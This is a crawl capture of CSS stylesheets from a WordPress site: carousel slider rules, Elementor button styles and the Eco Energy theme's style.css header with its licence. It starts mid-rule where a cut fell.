    box-shadow: 0px 0px 70px 1px rgba(32, 33, 32, 0.27);
    transform: scale(1.02);
}
.slider-container ul .active + li + li {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: transparent;
}
.slider-container ul .active + li + li + li {
    height: 114px;
    display: block;
    opacity: 0;
}
@media (max-width: 767px) {
    .slider-container ul .active {
        height: 130px;
        font-size: 12px
    }
    .slider-container ul .active + li {
        height: 130px;
        font-size: 12px;
    }
    .slider-container ul .active + li + li {
        height: 130px;
        font-size: 12px;
    }
}

/*  */
.slider-container ul#carousel li span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}
.slider-container li.active span {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(2deg);
}
.slider-container ul .active + li + li span {
   -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(-2deg);
}

.slider-container ul#carousel li span p {
    max-width: 80%;
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-292.css?ver=1734641783
body_size: 66
content:
.elementor-292 .elementor-element.elementor-element-0a030e4 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-0a030e4 .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-0a030e4 .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-e165fe4 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-e165fe4 .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-e165fe4 .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-0b36897 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-0b36897 .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-0b36897 .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-f6ac11b .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-f6ac11b .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-f6ac11b .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-0cce000 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-0cce000 .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-0cce000 .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-053275f .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-053275f .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-053275f .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-3a620c2 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-3a620c2 .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-3a620c2 .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-bbbb4dd .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-bbbb4dd .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-bbbb4dd .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-a569105 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-a569105 .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-a569105 .elementor-button:focus{background-color:#294A70;}.elementor-292 .elementor-element.elementor-element-f568e6b .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-292 .elementor-element.elementor-element-f568e6b .elementor-button:hover, .elementor-292 .elementor-element.elementor-element-f568e6b .elementor-button:focus{background-color:#294A70;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9
body_size: 969
content:
/*
Theme Name: Eco Energy
Theme URI: https://www.themeseye.com/wordpress/free-eco-energy-wordpress-theme/
Author: ThemesEye
Author URI: https://www.themeseye.com/
Description: Eco Energy is a cleanly designed WordPress theme that has a suitable layout for solar power companies, renewable energy, and alternative energy, green energy-related businesses as well as power companies. This responsive and beautiful theme has a professional appeal and can also be used by recycling units, hydro and geothermal energy production units, and solar products manufacturing companies. Being user-friendly, anyone can use it to perfection for crafting an interactive website. There are plenty of secure and clean codes adding to the performance of this theme making it have quick page loading speed and faster page load time. This Bootstrap framework-based theme offers many styling options as well as personalization options for quickly doing the changes and obtaining the desired look. Call To Action Button (CTA) pay an important role in improving your conversion rates. As the design is mobile-friendly, viewers won’t have any trouble while accessing your site from their mobile phones. There is a responsive slider with an amazing display of images along with display options. It incorporates SEO-friendly codes for featuring you in SERP ranks where you get easily noticed. There are social media options and over a dozen of shortcodes included as a part of this theme.
Version: 1.3
Requires at least: 5.4
Tested up to: 6.2
Requires PHP: 5.6
License: GNU General Public License v3.0 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3.0
Text Domain: eco-energy
Template: shams-solar
Tags: left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, education, e-commerce

Eco Energy WordPress Theme, Copyright 2021, ThemesEye
Eco Energy is distributed under the terms of the GNU GPL

*/
.copyright span a:hover{
  color: #0f2036 ;
}
.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    padding: 15px;
}
.post-image img{
    padding-bottom: 10px;
}
.breadcrumb a{
    background:#ff7600 !important;
}
.breadcrumb a:hover{
   background:#ff7600 !important;
}
.breadcrumb span{
   background:#ff7600 !important;
}
.breadcrumb span:hover{
   background:#ff7600 !important;
}
